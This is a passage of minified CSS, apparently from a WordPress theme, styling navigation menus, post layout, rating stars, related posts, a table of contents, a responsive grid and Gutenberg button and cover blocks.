.navigation__menu-link:active,.navigation__menu--top .navigation__menu-link:focus,.navigation__menu--top .navigation__menu-link:hover{color:#f55e44}.navigation__menu--top .navigation__menu-item--current{font-size:32px;font-weight:700}.navigation__menu--active{visibility:visible;opacity:1;padding:0;-moz-transform:translate(0,0);-o-transform:translate(0,0);-ms-transform:translate(0,0);-webkit-transform:translate(0,0);transform:translate(0,0);display:flex;flex-direction:row;flex-wrap:wrap;width:auto}.navigation__menu-item:not(:last-child){margin-right:30px}.navigation__menu-toggle{width:24px;height:24px;display:inline-block;box-sizing:border-box;padding:6px 3px;font:0/0 a;cursor:pointer;flex-shrink:0;transition:all .1s ease-in-out}.navigation__menu-toggle span{position:relative;display:inline-block;top:3px;width:100%;height:2px;background-color:#2d2d2d;transition:all .1s ease-in-out}.navigation__menu-toggle span:first-child{top:0}.navigation__menu-toggle span:last-child{top:6px}.navigation__menu-toggle--active span{display:none}.navigation__menu-toggle--active span:first-child{-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-webkit-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg);top:5px;display:block}.navigation__menu-toggle--active span:last-child{-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-webkit-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg);top:3px;display:block}}@media (max-width:544px){.navigation__menu--top .navigation__menu-link{font-size:28px}.navigation__menu--top .navigation__menu-item--current{font-size:28px;font-weight:700}.navigation__menu--sub{display:block;position:relative;left:-1rem;padding:0 1rem 1rem 1rem;margin:0;background:0 0;min-width:auto;box-shadow:none}}@media (min-width:300px) and (max-width:544px){.navigation__menu--active{flex-direction:column;align-items:flex-start}.navigation__menu--top .navigation__menu-link{font-size:22px}.navigation__menu--top .navigation__menu-item--current{font-size:22px;font-weight:700;line-height:1.4;margin:5px 0}}.page-description{display:block;overflow:hidden;position:relative;padding:0;margin:0 0 .5em}.page-description:before{content:'';display:block;overflow:hidden;position:absolute;height:25px;width:100%;bottom:0;background:-moz-linear-gradient(bottom,#fff 0,rgba(255,255,255,0) 100%);background:-webkit-linear-gradient(bottom,#fff 0,rgba(255,255,255,0) 100%);background:linear-gradient(to top,#fff 0,rgba(255,255,255,0) 100%)}.page-description--collapsed{height:175px;overflow:hidden}.page-description--expanded{height:auto}.page-description--accent:before{display:none}.page-head__title{font-size:23px;line-height:30px;margin:0 0 1rem}.page-title{font-size:36px;font-weight:600;line-height:1.4;margin:0;font-family:"IBM Plex Sans",Arial,Helvetica,sans-serif}.page-title--size-sm{font-size:28px;margin:0 0 20px;font-family:"IBM Plex Sans",Arial,Helvetica,sans-serif}@media (max-width:768px){.page-title{margin:0 0 1rem}}@media (max-width:544px){.page-title{font-size:24px;line-height:28px;margin:0 0 .5rem}}.page{flex:1}.pager{margin:1rem 0 2rem;font-size:0}.pager__item{overflow:visible;margin:0;-moz-user-focus:ignore;white-space:nowrap;text-decoration:none;border:1px solid;border-color:rgba(0,0,0,.2);outline:0;background:0 0;-webkit-tap-highlight-color:transparent;-ms-touch-action:manipulation;touch-action:manipulation;position:relative;display:inline-block;box-sizing:border-box;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;font-size:15px}.pager__item:first-child{border-top-left-radius:3px;border-bottom-left-radius:3px}.pager__item:last-child{border-top-right-radius:3px;border-bottom-right-radius:3px}.pager__item:not(:last-child){border-right:none}.pager__item:hover{border-color:rgba(0,0,0,.3)}.pager__item--current,.pager__item--current:before{background:rgba(255,197,67,.2)}.pager__text{font-size:1em;line-height:32px;padding:0 1em;display:inline-block}.pager__link{color:#000}.pager__link:visited{color:#000}@media (max-width:544px){.pager{text-align:center}.pager__item{margin:.5rem 0;border-left:none;border-right:1px solid rgba(0,0,0,.2)!important;border-color:rgba(0,0,0,.2)}.pager__item:first-child{border-left:1px solid;border-color:rgba(0,0,0,.2);border-radius:0}.pager__item:last-child{display:block;width:158px;text-align:center;border-right:1px solid;border-left:1px solid;border-color:rgba(0,0,0,.2);border-radius:3px;margin:0 auto}}.post-views{padding:0;box-sizing:border-box;display:flex;max-width:50px;order:3;margin-right:30px;height:22px}.post-views__icon{margin-right:4px}.post__header{display:block;overflow:hidden;margin:0 0 1.5rem}.post__header-info{padding:0}.post__header-toc{padding:20px;background-color:#f6f5f3}.post__header-meta{display:flex;justify-content:flex-start;font-size:13px;margin-bottom:1rem}.post__header-meta-item:not(:last-child){margin-right:20px}.post__header-meta-link{color:#04b}.post__header-meta-link:visited{color:#04b}.post__header-meta-link:hover{color:#001f55}.post__header-thumb{display:block;margin:0;float:left}.post__header-thumb>img{width:120px;height:120px}.post__header-title{text-align:left;padding:0}.post__header-description{order:1;display:flex;flex-flow:row}.post__content{margin:1rem 0 1rem}.post__body{margin-bottom:40px}.post__body li,.post__body ul,.post__body>p{font-size:18px}.post__body>p:first-child{font-family:"IBM Plex Sans",Arial,Helvetica,sans-serif;font-size:20px;margin:20px 0}.post__footer{padding:48px 0;display:flex;flex-direction:row;justify-content:space-between}.post__description{display:flex;overflow:hidden}.post__description-thumb{display:inline-block;width:150px;margin-right:1rem}.post__description-text{display:inline-block}.post__meta{color:#999;font-size:15px;margin:38px 0 0 0}.post__meta-item{display:block}.post__meta-item:not(:last-child){margin-bottom:3px}.post__actions{display:flex;align-items:center;margin:1rem 0}.post__action{display:block}.post__action:not(:last-child){margin-right:.5rem}@media (max-width:1200px){.post__footer{display:block}}@media (max-width:992px){.post__body{display:block;overflow:hidden}}@media (max-width:544px){.post__header-description{font-size:10px;height:23px;overflow-x:hidden;overflow-y:scroll;position:relative}.post__header-description:before{content:'';display:block;overflow:hidden;position:absolute;height:23px;width:100%;bottom:0;background:-moz-linear-gradient(bottom,#fff 0,rgba(255,255,255,0) 100%);background:-webkit-linear-gradient(bottom,#fff 0,rgba(255,255,255,0) 100%);background:linear-gradient(to top,#fff 0,rgba(255,255,255,0) 100%)}.post__footer{flex-flow:column}.post__footer>div:not(:last-child){margin-bottom:30px}.post__body img{width:100%!important;height:auto!important}.post__meta{margin:0}}.postratings{position:relative;margin:0;line-height:20px}.postratings__star{color:#000;-webkit-transition:all .2s;-moz-transition:all .2s;-ms-transition:all .2s;-o-transition:all .2s;transition:all .2s;cursor:pointer;margin-left:-5px;margin-right:2px}.postratings__star:before{font-family:postratings;font-style:normal;font-weight:400;speak:none;display:inline-block;text-decoration:inherit;width:1em;margin-right:.2em;text-align:center;font-variant:normal;text-transform:none;line-height:1em;margin-left:.2em;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.postratings__star:hover{color:#ffdb4d}.postratings__star--hover{color:#ffdb4d}.postratings--readonly .postratings__star,.postratings--readonly .postratings__star:hover{cursor:default;color:inherit;-webkit-transition:none;-moz-transition:none;-ms-transition:none;-o-transition:none;transition:none}.postratings__star--empty:before{content:'\65'}.postratings__star--active:before,.postratings__star--hover:before{content:'\73';color:#ffdb4d}.postratings__star--active-half:before{content:'\68'}.postratings__message--hidden{opacity:0;transform:translate(0,35px)}.postratings__message--visible{opacity:1;transform:translate(0,0)}.postratings__message{position:absolute;left:0;bottom:35px;font-size:12px;background:#fff;box-shadow:0 0 25px #ccc;padding:5px 8px;-webkit-transition:all .2s;-moz-transition:all .2s;-ms-transition:all .2s;-o-transition:all .2s;transition:all .2s;line-height:1.4;z-index:1000}.postratings__message:before{display:block;content:' ';background:0 0;border:5px solid transparent;border-top:5px solid #fff;position:absolute;bottom:-10px;left:8px}.rating{display:block}.rating__content,.rating__title{display:block;box-sizing:border-box}.rating__title{font-weight:500;font-style:normal;font-stretch:normal;font-size:1.17em;color:#222;padding-bottom:10px}.rating__content{padding:0;font-size:1.4em}@media (max-width:1200px){.rating{margin-bottom:38px}}.read-also{margin:40px 0}.read-also__title{margin:10px 0 20px;font-size:1.7rem;font-weight:500}.read-also__body{margin:0 -10px}@media (max-width:992px){.read-also{margin:20px 0}}.read-more__toggle{display:block;overflow:hidden;text-align:center;text-decoration:none;padding:.5em 0 .1em;margin:0 0 1.5em;color:#575757}.read-more__text{cursor:pointer;border-bottom:1px solid #f6f5f3;display:inline-block;padding-bottom:3px;transition:all 150ms ease-out}.read-more__text:hover{border-bottom:1px solid #b5b5b5}.related-posts{margin:40px 0 80px}.related-posts--widget{margin:0}.related-posts--widget .related-posts__items{flex-flow:column;margin:0;border:2px solid #f6f5f3}.related-posts--widget .related-posts__item{width:100%;margin:0;border:none;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.related-posts--widget .related-posts__item:not(:last-child){border-bottom:1px solid #f6f5f3}.related-posts--widget .related-posts__item:hover{-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.related-posts__title{margin:10px 0 20px;font-size:1.7rem;font-weight:500}.related-posts__items{list-style:none;margin:0 -10px;padding:0;display:flex;flex-wrap:wrap}.related-posts__item{flex-grow:1;width:25%;display:block;overflow:hidden;padding:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;margin:10px;border:1px solid rgba(181,181,181,.25);border-radius:4px;box-shadow:0 5px 15px rgba(181,181,181,.25);transition:all .1s ease-in-out}.related-posts__item:hover{box-shadow:0 10px 25px rgba(181,181,181,.25)}.related-posts__item:before{display:none}.related-posts__link{font-size:16px;font-weight:500;line-height:1.2;color:#000;display:flex;flex-direction:column}.related-posts__link:hover{color:#f55e44}.related-posts__link:visited{color:#000}.related-posts__link:visited:hover{color:#f55e44}.related-posts__thumb{width:100%;height:180px}.related-posts__post-title{padding:0 20px;margin-top:7px;margin-bottom:20px}.related-posts__post-category{padding:0 20px;margin:20px 0 0;font-size:13px;font-weight:400;color:#b5b5b5}@media (max-width:992px){.related-posts{width:auto}}.scrolltop{width:45px;height:36px;border-radius:6px;display:block;position:fixed;bottom:30px;right:30px;background:rgba(255,255,255,.8);box-shadow:0 2px 18px 0 rgba(0,0,0,.32);cursor:pointer;visibility:visible;opacity:.8;transition:all .2s ease-in}.scrolltop:after{background-image:url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24"><path fill="red" d="M9.242 13.315L6.5 10.67l.323-.324c.178-.177.33-.32.342-.315.01.005 1.096 1.05 2.414 2.32 1.317 1.273 2.406 2.314 2.42 2.314.014 0 1.104-1.04 2.42-2.313 1.32-1.27 2.404-2.315 2.415-2.32.01-.003.165.138.342.316l.323.323-2.736 2.638c-1.505 1.45-2.747 2.642-2.76 2.646-.01.004-1.256-1.183-2.764-2.64z"/></svg>');background-position:50% 50%;background-repeat:no-repeat;content:'';display:inline-block;position:relative;width:45px;height:36px;opacity:.8;visibility:visible;transition:all .2s ease-in;-webkit-filter:grayscale(100%);-moz-filter:grayscale(100%);-o-filter:grayscale(100%);filter:grayscale(100%);-moz-transform:translateX(0) rotate(-180deg);-o-transform:translateX(0) rotate(-180deg);-ms-transform:translateX(0) rotate(-180deg);-webkit-transform:translateX(0) rotate(-180deg);transform:translateX(0) rotate(-180deg)}.scrolltop:hover{opacity:1;box-shadow:0 2px 18px 0 rgba(0,0,0,.42)}.scrolltop--hidden{visibility:hidden;opacity:0}.scrolltop--hidden:after{visibility:hidden;opacity:0}.share{display:block}.share__content,.share__title{display:block;box-sizing:border-box}.share__title{font-weight:500;font-style:normal;font-stretch:normal;font-size:1.17em;color:#222;padding-bottom:10px}.share__content{padding:0;font-size:1.4em}@media (max-width:1200px){.share{margin-bottom:38px}}.sidebar--sticky-loading .widget:not(:first-child){opacity:0}.sidebar--sticky>.widget{opacity:1}@media (max-width:992px){.sidebar__wrap{display:flex;flex-flow:row;justify-content:space-between}}@media (max-width:768px){.sidebar__wrap{display:flex;flex-flow:column;align-items:center}}.svg--fill-white{fill:#fff}.svg--fill-accent{transition:all .1s ease-in-out;fill:transparent}.thumb{box-sizing:border-box}.thumb--round{-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%}.thumb--drop{box-shadow:0 3px 6px rgba(0,0,0,.15)}.thumb--size-l{max-width:748px;height:auto}.thumb--size-m{width:300px;height:300px}.thumb--size-s{width:150px;height:150px}.thumb--size-xs{width:80px;height:80px}.thumb--size-xxs{width:28px;height:28px}.thumb--prefix{margin-right:.3rem;vertical-align:middle}@media (max-width:544px){.thumb--size-s{width:50px;height:50px;border:1px solid #f6f5f3}}.toc{display:block;overflow:hidden;margin:20px -20px 0 -20px;padding:20px;background:#f7f7f7;border-radius:8px}.toc__title{margin:0 0 10px;font-weight:500;font-size:20px}.toc__list{list-style:none;padding:0;margin:0}.toc__list--depth-2{margin:0 0 0 20px}.toc__item{display:list-item}.toc__item:not(:last-child){margin-right:20px}.toc__item:before{display:none}.toc__item--widget{line-height:20px;display:block;box-sizing:border-box;-webkit-box-sizing:border-box;-moz-box-sizing:border-box}.toc__item--widget>.toc__link{font-size:14px;color:#666;padding:7px 0;display:block;border-bottom:none}.toc__item--widget>.toc__link:hover{border-bottom:none}.toc__item--widget>.toc__link:hover>.toc__number,.toc__item--widget>.toc__link:hover>.toc__section-title{color:#666}.toc__item--widget>.toc__link:hover>.toc__number{background-color:#f7f7f7}.toc__number{display:block;float:left;font-weight:500;background-color:#fff;color:#999;font-size:11px;line-height:22px;border:1px solid #dcdcdc;border-radius:11px;text-align:center;height:22px;width:22px;margin-top:-1px;transition:background-color .25s ease-out,color .25s ease-out}.toc__section-title{display:block;margin-left:30px;transition:color .25s ease-out}.toc__link{border-bottom:1px solid transparent;transition:all .1s ease-in-out}.toc__link:hover{border-bottom:1px solid rgba(0,0,255,.2)}.toc--widget>.toc__title{font-weight:700;font-style:normal;font-stretch:normal;font-size:11px;line-height:16px;margin-bottom:17px;letter-spacing:1.2px;color:#999;text-transform:uppercase}@media (max-width:544px){.toc__contents select{max-width:300px}}@media (max-width:768px){.toc__contents:before{content:'Быстрый переход';display:block;font-size:12px;margin-bottom:.25rem}}.video{border:none}.video__wrapper{max-width:640px;margin:2rem auto}.video--responsive{width:100%;height:55vw}.video--youtube{position:relative;padding-bottom:56.25%;padding-top:30px;height:0;overflow:hidden}.video--youtube iframe{position:absolute;top:0;left:0;width:100%;height:100%}@media (min-width:544px){.video--responsive{height:52vw}}@media (min-width:768px){.video--responsive{height:39vw}}@media (min-width:992px){.video--responsive{height:36vw}}@media (min-width:1200px){.video--responsive{height:33vw}}.widget:not(:last-child){margin-bottom:20px}.widget__title{padding:0 0 10px 0;font-weight:500;font-size:20px;line-height:20px}.widget--space{margin-top:40px}@media (max-width:992px){.widget:not(:last-child){margin-right:20px}}@media (max-width:768px){.widget:not(:last-child){margin-right:0}}img.alignright{float:right;margin:0 0 20px 20px}img.alignleft{float:left;margin:0 20px 20px 0}img.aligncenter{display:block;margin-left:auto;margin-right:auto}.alignright{float:right}.alignleft{float:left}.aligncenter{display:block;margin-left:auto;margin-right:auto;text-align:center}.size-full{max-width:100%;height:auto}iframe{width:640px;height:400px;margin:0 auto;display:block;box-sizing:border-box}figure{display:inline-block;vertical-align:top;border-radius:4px;overflow:hidden;margin:20px 0;transform:translateY(0);max-width:800px;width:100%!important;height:auto}figcaption{font-weight:400;font-style:normal;font-stretch:normal;font-size:16px;line-height:24px;color:#666;padding:22px 26px;background-color:#f7f7f7;overflow-wrap:break-word;word-wrap:break-word;word-break:break-word;margin-top:-5px}.col{box-sizing:border-box;flex:0 0 100%;max-width:100%;padding:1rem .5rem 0 .5rem}.col--no-gutters{padding:0}.grid{box-sizing:border-box;padding:0 .5rem}.grid--container{margin:0 auto;max-width:1200px;width:100%}.grid--no-gutters{padding:0}.row{box-sizing:border-box;display:flex;flex:0 1 100%;flex-direction:row;flex-wrap:wrap;list-style:none;margin:-1rem -.5rem 1rem -.5rem;padding:0}.row:last-child{margin-bottom:0}.row--no-gutters{margin:0}.text--left{text-align:left}.text--center{text-align:center}.text--right{text-align:right}.row--xs-top{align-items:flex-start}.row--xs-center{align-items:center}.row--xs-bottom{align-items:flex-end}.col--xs-align-top{align-self:flex-start}.col--xs-align-center{align-self:center}.col--xs-align-bottom{align-self:flex-end}.col--xs-first{order:-1}.col--xs-last{order:1}.col--xs-reset{order:0}.row--xs-reverse{flex-direction:row-reverse}.col--xs-flex{display:flex}.text--xs-right{text-align:right}.text--xs-left{text-align:left}.text--xs-center{text-align:center}.col--xs{flex-grow:1;flex-basis:0;max-width:100%;padding:1rem .5rem 0 .5rem}.col--xs-1{width:8.33333%;flex:none}.col--xs-2{width:16.66667%;flex:none}.col--xs-3{width:25%;flex:none}.col--xs-4{width:33.33333%;flex:none}.col--xs-5{width:41.66667%;flex:none}.col--xs-6{width:50%;flex:none}.col--xs-7{width:58.33333%;flex:none}.col--xs-8{width:66.66667%;flex:none}.col--xs-9{width:75%;flex:none}.col--xs-10{width:83.33333%;flex:none}.col--xs-11{width:91.66667%;flex:none}.col--xs-12{width:100%;flex:none}.col--xs-offset-1{margin-left:8.33333%}.col--xs-offset-2{margin-left:16.66667%}.col--xs-offset-3{margin-left:25%}.col--xs-offset-4{margin-left:33.33333%}.col--xs-offset-5{margin-left:41.66667%}.col--xs-offset-6{margin-left:50%}.col--xs-offset-7{margin-left:58.33333%}.col--xs-offset-8{margin-left:66.66667%}.col--xs-offset-9{margin-left:75%}.col--xs-offset-10{margin-left:83.33333%}.col--xs-offset-11{margin-left:91.66667%}.col--xs-offset-12{margin-left:100%}@media (min-width:544px){.row--sm-top{align-items:flex-start}.row--sm-center{align-items:center}.row--sm-bottom{align-items:flex-end}.col--sm-align-top{align-self:flex-start}.col--sm-align-center{align-self:center}.col--sm-align-bottom{align-self:flex-end}.col--sm-first{order:-1}.col--sm-last{order:1}.col--sm-reset{order:0}.row--sm-reverse{flex-direction:row-reverse}.col--sm-flex{display:flex}.text--sm-right{text-align:right}.text--sm-left{text-align:left}.text--sm-center{text-align:center}.col--sm{flex-grow:1;flex-basis:0;max-width:100%;padding:1rem .5rem 0 .5rem}.col--sm-1{width:8.33333%;flex:none}.col--sm-2{width:16.66667%;flex:none}.col--sm-3{width:25%;flex:none}.col--sm-4{width:33.33333%;flex:none}.col--sm-5{width:41.66667%;flex:none}.col--sm-6{width:50%;flex:none}.col--sm-7{width:58.33333%;flex:none}.col--sm-8{width:66.66667%;flex:none}.col--sm-9{width:75%;flex:none}.col--sm-10{width:83.33333%;flex:none}.col--sm-11{width:91.66667%;flex:none}.col--sm-12{width:100%;flex:none}.col--sm-offset-1{margin-left:8.33333%}.col--sm-offset-2{margin-left:16.66667%}.col--sm-offset-3{margin-left:25%}.col--sm-offset-4{margin-left:33.33333%}.col--sm-offset-5{margin-left:41.66667%}.col--sm-offset-6{margin-left:50%}.col--sm-offset-7{margin-left:58.33333%}.col--sm-offset-8{margin-left:66.66667%}.col--sm-offset-9{margin-left:75%}.col--sm-offset-10{margin-left:83.33333%}.col--sm-offset-11{margin-left:91.66667%}.col--sm-offset-12{margin-left:100%}}@media (min-width:768px){.row--md-top{align-items:flex-start}.row--md-center{align-items:center}.row--md-bottom{align-items:flex-end}.col--md-align-top{align-self:flex-start}.col--md-align-center{align-self:center}.col--md-align-bottom{align-self:flex-end}.col--md-first{order:-1}.col--md-last{order:1}.col--md-reset{order:0}.row--md-reverse{flex-direction:row-reverse}.col--md-flex{display:flex}.text--md-right{text-align:right}.text--md-left{text-align:left}.text--md-center{text-align:center}.col--md{flex-grow:1;flex-basis:0;max-width:100%;padding:1rem .5rem 0 .5rem}.col--md-1{width:8.33333%;flex:none}.col--md-2{width:16.66667%;flex:none}.col--md-3{width:25%;flex:none}.col--md-4{width:33.33333%;flex:none}.col--md-5{width:41.66667%;flex:none}.col--md-6{width:50%;flex:none}.col--md-7{width:58.33333%;flex:none}.col--md-8{width:66.66667%;flex:none}.col--md-9{width:75%;flex:none}.col--md-10{width:83.33333%;flex:none}.col--md-11{width:91.66667%;flex:none}.col--md-12{width:100%;flex:none}.col--md-offset-1{margin-left:8.33333%}.col--md-offset-2{margin-left:16.66667%}.col--md-offset-3{margin-left:25%}.col--md-offset-4{margin-left:33.33333%}.col--md-offset-5{margin-left:41.66667%}.col--md-offset-6{margin-left:50%}.col--md-offset-7{margin-left:58.33333%}.col--md-offset-8{margin-left:66.66667%}.col--md-offset-9{margin-left:75%}.col--md-offset-10{margin-left:83.33333%}.col--md-offset-11{margin-left:91.66667%}.col--md-offset-12{margin-left:100%}}@media (min-width:992px){.row--lg-top{align-items:flex-start}.row--lg-center{align-items:center}.row--lg-bottom{align-items:flex-end}.col--lg-align-top{align-self:flex-start}.col--lg-align-center{align-self:center}.col--lg-align-bottom{align-self:flex-end}.col--lg-first{order:-1}.col--lg-last{order:1}.col--lg-reset{order:0}.row--lg-reverse{flex-direction:row-reverse}.col--lg-flex{display:flex}.text--lg-right{text-align:right}.text--lg-left{text-align:left}.text--lg-center{text-align:center}.col--lg{flex-grow:1;flex-basis:0;max-width:100%;padding:1rem .5rem 0 .5rem}.col--lg-1{width:8.33333%;flex:none}.col--lg-2{width:16.66667%;flex:none}.col--lg-3{width:25%;flex:none}.col--lg-4{width:33.33333%;flex:none}.col--lg-5{width:41.66667%;flex:none}.col--lg-6{width:50%;flex:none}.col--lg-7{width:58.33333%;flex:none}.col--lg-8{width:66.66667%;flex:none}.col--lg-9{width:75%;flex:none}.col--lg-10{width:83.33333%;flex:none}.col--lg-11{width:91.66667%;flex:none}.col--lg-12{width:100%;flex:none}.col--lg-offset-1{margin-left:8.33333%}.col--lg-offset-2{margin-left:16.66667%}.col--lg-offset-3{margin-left:25%}.col--lg-offset-4{margin-left:33.33333%}.col--lg-offset-5{margin-left:41.66667%}.col--lg-offset-6{margin-left:50%}.col--lg-offset-7{margin-left:58.33333%}.col--lg-offset-8{margin-left:66.66667%}.col--lg-offset-9{margin-left:75%}.col--lg-offset-10{margin-left:83.33333%}.col--lg-offset-11{margin-left:91.66667%}.col--lg-offset-12{margin-left:100%}}@media (min-width:1200px){.row--xl-top{align-items:flex-start}.row--xl-center{align-items:center}.row--xl-bottom{align-items:flex-end}.col--xl-align-top{align-self:flex-start}.col--xl-align-center{align-self:center}.col--xl-align-bottom{align-self:flex-end}.col--xl-first{order:-1}.col--xl-last{order:1}.col--xl-reset{order:0}.row--xl-reverse{flex-direction:row-reverse}.col--xl-flex{display:flex}.text--xl-right{text-align:right}.text--xl-left{text-align:left}.text--xl-center{text-align:center}.col--xl{flex-grow:1;flex-basis:0;max-width:100%;padding:1rem .5rem 0 .5rem}.col--xl-1{width:8.33333%;flex:none}.col--xl-2{width:16.66667%;flex:none}.col--xl-3{width:25%;flex:none}.col--xl-4{width:33.33333%;flex:none}.col--xl-5{width:41.66667%;flex:none}.col--xl-6{width:50%;flex:none}.col--xl-7{width:58.33333%;flex:none}.col--xl-8{width:66.66667%;flex:none}.col--xl-9{width:75%;flex:none}.col--xl-10{width:83.33333%;flex:none}.col--xl-11{width:91.66667%;flex:none}.col--xl-12{width:100%;flex:none}.col--xl-offset-1{margin-left:8.33333%}.col--xl-offset-2{margin-left:16.66667%}.col--xl-offset-3{margin-left:25%}.col--xl-offset-4{margin-left:33.33333%}.col--xl-offset-5{margin-left:41.66667%}.col--xl-offset-6{margin-left:50%}.col--xl-offset-7{margin-left:58.33333%}.col--xl-offset-8{margin-left:66.66667%}.col--xl-offset-9{margin-left:75%}.col--xl-offset-10{margin-left:83.33333%}.col--xl-offset-11{margin-left:91.66667%}.col--xl-offset-12{margin-left:100%}}@keyframes fade-in{0%{opacity:0}to{opacity:1}}@keyframes editor_region_focus{0%{box-shadow:inset 0 0 0 0 #33b3db}to{box-shadow:inset 0 0 0 4px #33b3db}}@keyframes rotation{0%{transform:rotate(0)}to{transform:rotate(1turn)}}.wp-block-audio figcaption{margin-top:.5em;color:#6c7781;text-align:center;font-size:13px}.editor-block-list__layout .reusable-block-edit-panel{align-items:center;background:#f8f9f9;color:#555d66;display:flex;flex-wrap:wrap;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:13px;position:relative;top:-14px;margin:0 -28px -14px;padding:8px 28px}.editor-block-list__layout .editor-block-list__layout .reusable-block-edit-panel{margin:0 -14px;padding:8px 14px}.editor-block-list__layout .reusable-block-edit-panel .reusable-block-edit-panel__spinner{margin:0 5px}.editor-block-list__layout .reusable-block-edit-panel .reusable-block-edit-panel__info{margin-right:auto}.editor-block-list__layout .reusable-block-edit-panel .reusable-block-edit-panel__label{margin-right:10px;white-space:nowrap;font-weight:600}.editor-block-list__layout .reusable-block-edit-panel .reusable-block-edit-panel__title{flex:1 1 100%;font-size:14px;height:30px;margin:5px 0 10px}.editor-block-list__layout .reusable-block-edit-panel .components-button.reusable-block-edit-panel__button{margin:0 5px 0 0}@media (min-width:960px){.editor-block-list__layout .reusable-block-edit-panel{flex-wrap:nowrap}.editor-block-list__layout .reusable-block-edit-panel .reusable-block-edit-panel__title{margin:0}.editor-block-list__layout .reusable-block-edit-panel .components-button.reusable-block-edit-panel__button{margin:0 0 0 5px}}.editor-block-list__layout .reusable-block-indicator{background:#fff;border-left:1px dashed #e2e4e7;color:#555d66;border-bottom:1px dashed #e2e4e7;top:-14px;height:30px;padding:4px;position:absolute;width:30px;right:-28px}.editor-block-list__layout .editor-block-list__layout .reusable-block-indicator{right:-14px}.wp-block-button{margin-bottom:1.5em}.wp-block-button .wp-block-button__link{border:none;border-radius:23px;box-shadow:none;cursor:pointer;display:inline-block;font-size:18px;line-height:24px;margin:0;padding:11px 24px;text-align:center;text-decoration:none;white-space:normal;word-break:break-all}.wp-block-button.is-style-squared .wp-block-button__link{border-radius:0}.wp-block-button.aligncenter{text-align:center}.wp-block-button.alignright{text-align:right}.wp-block-button__link:not(.has-background),.wp-block-button__link:not(.has-background):active,.wp-block-button__link:not(.has-background):focus,.wp-block-button__link:not(.has-background):hover{background-color:#32373c}.wp-block-button.is-style-outline .wp-block-button__link{background:0 0;border:2px solid transparent}.wp-block-button.is-style-outline .wp-block-button__link.has-pale-pink-background-color{border-color:#f78da7}.wp-block-button.is-style-outline .wp-block-button__link.has-vivid-red-background-color{border-color:#cf2e2e}.wp-block-button.is-style-outline .wp-block-button__link.has-luminous-vivid-orange-background-color{border-color:#ff6900}.wp-block-button.is-style-outline .wp-block-button__link.has-luminous-vivid-amber-background-color{border-color:#fcb900}.wp-block-button.is-style-outline .wp-block-button__link.has-light-green-cyan-background-color{border-color:#7bdcb5}.wp-block-button.is-style-outline .wp-block-button__link.has-vivid-green-cyan-background-color{border-color:#00d084}.wp-block-button.is-style-outline .wp-block-button__link.has-pale-cyan-blue-background-color{border-color:#8ed1fc}.wp-block-button.is-style-outline .wp-block-button__link.has-vivid-cyan-blue-background-color{border-color:#0693e3}.wp-block-button.is-style-outline .wp-block-button__link.has-very-light-gray-background-color{border-color:#eee}.wp-block-button.is-style-outline .wp-block-button__link.has-cyan-bluish-gray-background-color{border-color:#abb8c3}.wp-block-button.is-style-outline .wp-block-button__link.has-very-dark-gray-background-color{border-color:#313131}.wp-block-button.is-style-outline .wp-block-button__link:not(.has-background),.wp-block-button.is-style-outline .wp-block-button__link:not(.has-background):active,.wp-block-button.is-style-outline .wp-block-button__link:not(.has-background):focus,.wp-block-button.is-style-outline .wp-block-button__link:not(.has-background):hover{border-color:#32373c}.wp-block-button.is-style-outline .wp-block-button__link:not(.has-text-color),.wp-block-button.is-style-outline .wp-block-button__link:not(.has-text-color):active,.wp-block-button.is-style-outline .wp-block-button__link:not(.has-text-color):focus,.wp-block-button.is-style-outline .wp-block-button__link:not(.has-text-color):hover{color:#32373c}.wp-block-button__link:not(.has-text-color),.wp-block-button__link:not(.has-text-color):active,.wp-block-button__link:not(.has-text-color):focus,.wp-block-button__link:not(.has-text-color):hover{color:#fff}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-columns{display:flex}.wp-block-column{flex:1}.wp-block-cover-image{position:relative;background-size:cover;background-position:50%;min-height:430px;width:100%;margin:0 0 1.5em;display:flex;justify-content:center;align-items:center}.wp-block-cover-image.has-left-content{justify-content:flex-start}.wp-block-cover-image.has-left-content .wp-block-cover-image-text,.wp-block-cover-image.has-left-content h2{margin-left:0;text-align:left}.wp-block-cover-image.has-right-content{justify-content:flex-end}.wp-block-cover-image.has-right-content .wp-block-cover-image-text,.wp-block-cover-image.has-right-content h2{margin-right:0;text-align:right}.wp-block-cover-image .wp-block-cover-image-text,.wp-block-cover-image h2{color:#fff;font-size:2em;line-height:1.25;z-index:1;margin-bottom:0;max-width:610px;padding:14px;text-align:center}.wp-block-cover-image .wp-block-cover-image-text a,.wp-block-cover-image .wp-block-cover-image-text a:active,.wp-block-cover-image .wp-block-cover-image-text a:focus,.wp-block-cover-image .wp-block-cover-image-text a:hover,.wp-block-cover-image h2 a,.wp-block-cover-image h2 a:active,.wp-block-cover-image h2 a:focus,.wp-block-cover-image h2 